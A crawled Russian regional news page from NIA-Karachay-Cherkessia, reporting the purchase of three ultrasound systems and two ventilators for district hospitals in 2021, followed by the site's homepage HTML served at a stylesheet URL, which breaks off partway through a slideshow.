

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/society/7496
body_size: 6989
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/society/7496" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="В районные больницы Карачаево-Черкесии приобретено 5 единиц современного медицинского оборудования" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="В районные больницы Карачаево-Черкесии приобретено 5 единиц современного медицинского оборудования" />
 <meta property="og:description" content="5 единиц современного медицинского оборудования приобретено в Карачаево-Черкесии в рамках реализации мероприятий региональной программы «Модернизация первичного звена здравоохранения Карачаево-Черкесской Республики».
" />
 <meta itemprop="name" content="В районные больницы Карачаево-Черкесии приобретено 5 единиц современного медицинского оборудования"/>


<title>В районные больницы Карачаево-Черкесии приобретено 5 единиц современного медицинского оборудования - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>В районные больницы Карачаево-Черкесии приобретено 5 единиц современного медицинского оборудования</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 18.06.2021 20:26					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="/images/ekonomika/whatsapp-image-2021_06_18-at-12.49.57-_1_.jpeg" alt="whatsapp image 2021 06 18 at 12.49.57 1 " width="300" height="200" style="margin: 5px; float: left;" title="Фото Пресс-службы Главы и Правительства КЧР" />5 единиц современного медицинского оборудования приобретено в Карачаево-Черкесии в рамках реализации мероприятий региональной программы «Модернизация первичного звена здравоохранения Карачаево-Черкесской Республики».</p>

<p style="text-align: justify;">Это 3 системы ультразвуковой диагностики и 2 аппарата искусственной вентиляции легких для интенсивной терапии (ИВЛ). Оборудование установлено в районных больницах Адыге-Хабльского, Малокарачаевского, Урупского районов.</p>
<p style="text-align: justify;">Напомним, 2021 год в Карачаево-Черкесии объявлен Годом Медицины.</p>
<p style="text-align: justify;">«Мы вырабатываем принципиально новый подход к комплексному развитию здравоохранения в нашем регионе, начиная от первичного звена, ФАПов, поликлиник, заканчивая системными решениями по модернизации системы здравоохранения, внедрению новейших технологий. Все они ориентированы на одно – чтобы каждый житель нашей республики, что во время профосмотров, что на высокотехнологичных сложнейших операциях, осознавал, что в родной республике для пациентов созданы все условия. Речь идет и про инфраструктуру, и про оснащение больниц, и про высококвалифицированный медперсонал с чутким отношением к своим пациентам», - сказал Глава Карачаево-Черкесии Рашид Темрезов в своем выступлении с докладом–посланием Народному Собранию (Парламенту) КЧР.</p>
<p style="text-align: justify;">&nbsp;</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14330
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2026_01_22_14_30_21.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7940_2.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2026_01_20_11_17_44.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13021" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
